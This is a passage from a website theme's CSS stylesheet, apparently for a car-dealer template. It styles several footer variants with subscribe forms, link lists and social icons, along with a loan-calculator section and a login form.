    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::placeholder {
        color: var(--theme-color-light);
    }

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box .subscribe-form .form-group input {
        width: 100%;
    }
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group button {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 15px;
    color: var(--theme-color-light);
    background-color: var(--theme-color1);
    padding: 13px 30px 10px;
    border-radius: 50px;
    text-transform: capitalize;
}

.widgets-section {
    border-top: 1px solid #E1E1E1;
}

.footer-style-one .widgets-section {
    padding: 54px 0 20px;
}

.footer-style-one .links-widget {
    margin-bottom: 30px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .links-widget {
        padding-left: 0;
    }
}

.footer-style-one .links-widget .user-links {
    position: relative;
}

    .footer-style-one .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-one .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-one .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-light);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .footer-style-one .links-widget .user-links li a i {
                position: absolute;
                left: 0;
                color: var(--theme-color1);
            }

            .footer-style-one .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-one .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-one .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-one .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-one .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-one .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-one .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-one .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-one .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-one .social-widget .widget-content .store {
    position: relative;
    background-color: #161d30;
    display: inline-block;
    padding: 6px 40px 10px 70px;
    border-radius: 16px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .social-widget .widget-content .store {
        margin-right: 10px;
    }
}

.footer-style-one .social-widget .widget-content .store {
    position: absolute;
    top: 15px;
    left: 30px;
}

    .footer-style-one .social-widget .widget-content .store span {
        color: var(--theme-color-light);
        font-size: 13px;
        display: block;
    }

    .footer-style-one .social-widget .widget-content .store .title {
        font-size: 15px;
        color: var(--theme-color-light);
        font-weight: 500;
        margin-top: -4px;
        margin-bottom: 0;
    }

    .footer-style-one .social-widget .widget-content .store.two {
        padding-right: 60px;
        margin-top: 10px;
        margin-bottom: 22px;
    }

.footer-style-one .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-light);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-one .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-one .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-light);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-one .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #161d30;
        }

.footer-style-one .footer-bottom {
    background-color: var(--theme-color-dark);
    border-top: 1px solid #293040;
}

@media (max-width: 575.98px) {
    .footer-style-one .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

.footer-style-one .footer-bottom .inner-container .footer-nav li {
    position: relative;
}

    .footer-style-one .footer-bottom .inner-container .footer-nav li:before {
        content: "";
        position: absolute;
        top: 50%;
        right: -13px;
        width: 4px;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        height: 4px;
        background: #fff;
        border-radius: 50%;
    }

    .footer-style-one .footer-bottom .inner-container .footer-nav li:last-child:before {
        display: none;
    }

@media (max-width: 575.98px) {
    .footer-style-one .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-one .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-light);
}

.footer-style-one .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-light);
}

@media (max-width: 575.98px) {
    .footer-style-one .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-two {
    position: relative;
    background-color: unset;
}

    .footer-style-two .footer-top .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        border-bottom: 1px solid #E1E1E1;
        padding: 60px 0 60px;
    }

        .footer-style-two .footer-top .right-box .top-left .title {
            font-size: 30px;
            font-weight: 500;
            color: var(--theme-color-dark);
            margin-bottom: 3px;
        }

        .footer-style-two .footer-top .right-box .top-left .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 26px;
        }

        .footer-style-two .footer-top .right-box .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .footer-style-two .footer-top .right-box .subscribe-form .form-group input {
                width: 567px;
                height: 70px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                padding: 0 36px;
                font-size: 15px;
            }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-dark);
                }

            .footer-style-two .footer-top .right-box .subscribe-form .form-group button {
                position: absolute;
                top: 10px;
                right: 10px;
                font-size: 15px;
                color: var(--theme-color-light);
                background-color: var(--theme-color-dark);
                padding: 13px 30px 10px;
                border-radius: 16px;
                text-transform: capitalize;
            }

    .footer-style-two .widgets-section {
        padding: 54px 0 20px;
    }

    .footer-style-two .widget-title {
        color: var(--theme-color-dark);
    }

    .footer-style-two .links-widget {
        padding-left: 18px;
        margin-bottom: 30px;
    }

@media (max-width: 767.98px) {
    .footer-style-two .links-widget {
        padding-left: 0;
    }
}

.footer-style-two .links-widget .user-links {
    position: relative;
}

    .footer-style-two .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-two .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-two .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-dark);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .footer-style-two .links-widget .user-links li a i {
                position: absolute;
                left: 0;
                color: var(--theme-color1);
            }

            .footer-style-two .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-two .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-two .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-two .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-two .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-two .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-two .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-two .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-two .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-two .social-widget .widget-content .text {
    line-height: 35px;
    font-size: 15px;
    color: var(--theme-color-dark);
    margin-bottom: 28px;
}

.footer-style-two .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-dark);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-two .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-two .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-dark);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-two .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #f9fbfc;
        }

.footer-style-two .footer-bottom {
    border-top: 1px solid #E1E1E1;
}

@media (max-width: 575.98px) {
    .footer-style-two .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 575.98px) {
    .footer-style-two .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-two .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-dark);
}

.footer-style-two .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-dark);
}

@media (max-width: 575.98px) {
    .footer-style-two .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-two.v8 .widgets-section {
    padding-top: 120px;
}

.footer-style-two.v9 .widgets-section {
    padding-top: 64px;
}

.footer-style-four {
    position: relative;
    background-color: var(--theme-color-dark);
}

    .footer-style-four .footer-top .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        border-bottom: 1px solid #293040;
        padding: 60px 0 60px;
    }

        .footer-style-four .footer-top .right-box .top-left .title {
            font-size: 35px;
            font-weight: 700;
            font-family: var(--title-font2);
            color: var(--theme-color-light);
            margin-bottom: 12px;
            letter-spacing: 1.75px;
        }

        .footer-style-four .footer-top .right-box .top-left .text {
            font-size: 15px;
            color: var(--theme-color-light);
            line-height: 26px;
            margin-bottom: 21px;
        }

        .footer-style-four .footer-top .right-box .top-left .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two {
                font-size: 15px;
                font-style: normal;
                display: inline-block;
                font-weight: 500;
                line-height: 28px;
                color: var(--theme-color-light);
                border-radius: 60px;
                padding: 7px 29px 7px;
                border: 1px solid rgba(255, 255, 255, 0.2);
                margin-right: 20px;
            }

                .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two:last-child {
                    margin-right: 0;
                }

                .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two svg {
                    fill: var(--theme-color-light);
                    width: 26px;
                    height: 26px;
                    margin-right: 8px;
                }

        .footer-style-four .footer-top .right-box .top-right .content-box {
            margin-bottom: 21px;
        }

            .footer-style-four .footer-top .right-box .top-right .content-box .title {
                font-size: 30px;
                font-weight: 500;
                color: var(--theme-color-light);
                margin-bottom: 3px;
            }

            .footer-style-four .footer-top .right-box .top-right .content-box .text {
                font-size: 15px;
                color: var(--theme-color-light);
                line-height: 26px;
            }

        .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input {
                width: 448px;
                height: 70px;
                background-color: #1e2336;
                border-radius: 16px;
                padding: 0 22px;
                font-size: 15px;
                margin-bottom: 11px;
                color: #fff;
            }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-light);
                }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group button {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 448px;
                font-size: 15px;
                color: var(--theme-color-light);
                background-color: var(--theme-color1);
                padding: 19px 30px 16px;
                border-radius: 16px;
                text-transform: capitalize;
            }

    .footer-style-four .widgets-section {
        padding: 54px 0 20px;
    }

    .footer-style-four .links-widget {
        padding-left: 18px;
        margin-bottom: 30px;
    }

@media (max-width: 767.98px) {
    .footer-style-four .links-widget {
        padding-left: 0;
    }
}

.footer-style-four .links-widget .user-links {
    position: relative;
}

    .footer-style-four .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-four .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-four .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-light);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .footer-style-four .links-widget .user-links li a i {
                position: absolute;
                left: 0;
                color: var(--theme-color1);
            }

            .footer-style-four .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-four .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-four .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-four .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-four .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-four .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-four .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-four .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-four .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-four .social-widget .widget-content .store {
    position: relative;
    background-color: #161d30;
    display: inline-block;
    padding: 6px 40px 10px 70px;
    border-radius: 16px;
}

.footer-style-four .social-widget .widget-content .store {
    position: absolute;
    top: 15px;
    left: 30px;
}

    .footer-style-four .social-widget .widget-content .store span {
        color: var(--theme-color-light);
        font-size: 13px;
        display: block;
    }

    .footer-style-four .social-widget .widget-content .store .title {
        font-size: 15px;
        color: var(--theme-color-light);
        font-weight: 500;
        margin-top: -4px;
        margin-bottom: 0;
    }

    .footer-style-four .social-widget .widget-content .store.two {
        padding-right: 60px;
        margin-top: 10px;
        margin-bottom: 22px;
    }

.footer-style-four .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-light);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-four .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-four .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-light);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-four .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #161d30;
        }

.footer-style-four .footer-bottom {
    background-color: var(--theme-color-dark);
    border-top: 1px solid #293040;
}

@media (max-width: 575.98px) {
    .footer-style-four .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 575.98px) {
    .footer-style-four .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-four .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-light);
}

.footer-style-four .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-light);
}

@media (max-width: 575.98px) {
    .footer-style-four .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-five {
    position: relative;
    background-color: unset;
}

    .footer-style-five .footer-top .right-box {
        text-align: center;
        border-bottom: 1px solid #E1E1E1;
        padding: 60px 0 60px;
    }

        .footer-style-five .footer-top .right-box .top-left {
            margin-bottom: 21px;
        }

            .footer-style-five .footer-top .right-box .top-left .title {
                font-size: 30px;
                font-weight: 500;
                color: var(--theme-color-dark);
                margin-bottom: 3px;
            }

            .footer-style-five .footer-top .right-box .top-left .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                line-height: 26px;
            }

        .footer-style-five .footer-top .right-box .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .footer-style-five .footer-top .right-box .subscribe-form .form-group input {
                width: 567px;
                height: 70px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                padding: 0 36px;
                font-size: 15px;
            }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-dark);
                }

            .footer-style-five .footer-top .right-box .subscribe-form .form-group button {
                position: absolute;
                top: 10px;
                right: 10px;
                font-size: 15px;
                color: var(--theme-color-light);
                background-color: var(--theme-color1);
                padding: 13px 30px 10px;
                border-radius: 16px;
                text-transform: capitalize;
            }

    .footer-style-five .widgets-section {
        padding: 54px 0 20px;
    }

    .footer-style-five .widget-title {
        color: var(--theme-color-dark);
    }

    .footer-style-five .links-widget {
        padding-left: 18px;
        margin-bottom: 30px;
    }

@media (max-width: 767.98px) {
    .footer-style-five .links-widget {
        padding-left: 0;
    }
}

.footer-style-five .links-widget .user-links {
    position: relative;
}

    .footer-style-five .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-five .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-five .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-dark);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            /*.footer-style-five .links-widget .user-links li a i {
  position: absolute;
  left: 0;
  color: var(--theme-color1);
}*/

            .footer-style-five .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-five .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-five .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-five .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-five .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-five .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-five .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-five .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-five .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-five .social-widget .widget-content .text {
    line-height: 35px;
    font-size: 15px;
    color: var(--theme-color-dark);
    margin-bottom: 28px;
}

.footer-style-five .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-dark);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-five .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-five .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-dark);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-five .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #f9fbfc;
        }

.footer-style-five .footer-bottom {
    border-top: 1px solid #E1E1E1;
}

@media (max-width: 575.98px) {
    .footer-style-five .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 575.98px) {
    .footer-style-five .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-five .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-dark);
}

.footer-style-five .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-dark);
}

@media (max-width: 575.98px) {
    .footer-style-five .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-five.v6 {
    background-color: var(--theme-color-dark);
}

    .footer-style-five.v6 .footer-top .right-box {
        border-bottom: 1px solid #2a3041;
    }

        .footer-style-five.v6 .footer-top .right-box .top-left .title {
            color: var(--theme-color-light);
        }

        .footer-style-five.v6 .footer-top .right-box .top-left .text {
            color: var(--theme-color-light);
        }

    .footer-style-five.v6 .widget-title {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .links-widget .user-links li a {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .social-widget .widget-content .text {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .social-widget .widget-content .social-icons .title {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .footer-bottom {
        background-color: var(--theme-color-dark);
        border-top: 1px solid #2a3041;
    }

        .footer-style-five.v6 .footer-bottom .inner-container .copyright-text {
            color: var(--theme-color-light);
        }

        .footer-style-five.v6 .footer-bottom .inner-container .footer-nav li a {
            color: var(--theme-color-light);
        }

/*** 

====================================================================
        calculater-section
====================================================================

***/
.calculater-section {
    padding: 120px 0;
}

    .calculater-section.v2 .right-box {
        background: #050B20;
    }

    .calculater-section .boxcar-container {
        max-width: 100%;
        padding: 0 50px;
    }

    .calculater-section .right-box {
        background-color: #EEF1FB;
        border-radius: 16px;
    }

    .calculater-section .content-column .inner-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: 100%;
        height: 100%;
        max-width: 565px;
        margin: 0 auto;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .calculater-section .content-column form {
        width: 100%;
        margin: 0;
    }

        .calculater-section .content-column form .form_boxes {
            background-color: #fff;
            border-radius: 12px;
            -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
            box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .calculater-section .content-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 13px;
                font-weight: 400;
            }

            .calculater-section .content-column form .form_boxes .drop-menu {
                height: unset;
            }

                .calculater-section .content-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .calculater-section .content-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                }

        .calculater-section .content-column form .theme-btn {
            background: var(--theme-color1);
            width: 100%;
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .calculater-section .content-column form .theme-btn svg,
            .calculater-section .content-column form .theme-btn {
                margin-left: 10px;
            }

    .calculater-section .image-column .image-box > {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

/*** 

====================================================================
        login-section
====================================================================

***/
.login-section {
    position: relative;
    padding: 120px 0;
    background-color: var(--theme-color-light);
}

    .login-section .inner-container {
        max-width: 448px;
        margin: 0 auto;
    }

    .login-section nav {
        margin-bottom: 30px;
    }

    .login-section .nav-tabs .nav-link {
        position: relative;
        font-size: 16px;
        font-weight: 500;
        color: var(--theme-color-dark);
        border-top: 0;
        border-left: 0;
        border-right: 0;
        padding: 0 0 7px 0;
        display: inline-block;
        margin-right: 32px;
    }

        .login-section .nav-tabs .nav-link.active::before {
            content: "";
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 2px;
            background-color: var(--theme-color1);
        }

    .login-section form {
        width: 100%;
        margin: 0;
        padding-bottom: 51px;
        border-bottom: 1px solid #E1E1E1;
    }

        .login-section form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
            width: 100%;
        }

            .login-section form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .login-section form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .login-section form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .login-section form .form_boxes .drop-menu {
                height: unset;
            }

                .login-section form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .login-section form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .login-section form .form_boxes.v2 {
                padding-top: 14px;
            }

        .login-section form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            width: 100%;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            padding: 0 26px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .login-section form .theme-btn svg {
                margin-left: 10px;
            }

    .login-section .form-box.two form {
        padding-bottom: 47px;
    }

        .login-section .form-box.two form .btn-box {
            margin-bottom: 0;
            margin-top: 29px;
        }

    .login-section .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-bottom: 25px;
        margin-top: -3px;
        /* Hide the browser's default checkbox */
        /* Create a custom checkbox */
        /* On mouse-over, add a grey background color */
        /* When the checkbox is checked, add a blue background */
        /* Create the checkmark/indicator (hidden when not checked) */
        /* Show the checkmark when checked */
        /* Style the checkmark/indicator */
    }

        .login-section .btn-box .pasword-btn {
            text-decoration-line: underline;
            font-size: 15px;
            color: var(--theme-color-dark);
        }

        .login-section .btn-box .contain {
            display: block;
            position: relative;
            padding-left: 30px;
            cursor: pointer;
            font-size: 15px;
            color: var(--theme-color-dark);
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
        }

            .login-section .btn-box .contain input {
                position: absolute;
                opacity: 0;
                cursor: pointer;
                height: 0;
                width: 0;
            }

        .login-section .btn-box .checkmark {
            position: absolute;
            top: 4px;
            left: 0;
            height: 20px;
            width: 20px;
            border: 1px solid rgb(225, 225, 225);
            border-radius: 5px;
        }

